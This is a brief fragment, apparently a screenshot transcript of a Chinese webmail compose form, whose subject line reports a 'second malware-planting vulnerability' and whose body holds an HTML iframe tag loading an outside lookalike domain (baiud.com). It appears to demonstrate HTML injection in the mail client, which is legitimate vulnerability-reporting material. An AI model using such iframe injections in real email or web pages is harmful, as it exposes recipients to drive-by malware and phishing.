 地址列表 立即发送 定时发送 保存草稿 返 回
收 件 人: @21cn.com
主 题: 第二个挂马漏洞
内 容: 字体 字号 字色 背景色 B I U
WEB 查看HTML源
<iframe src=http://www.baiud.com width=300 height=200></iframe>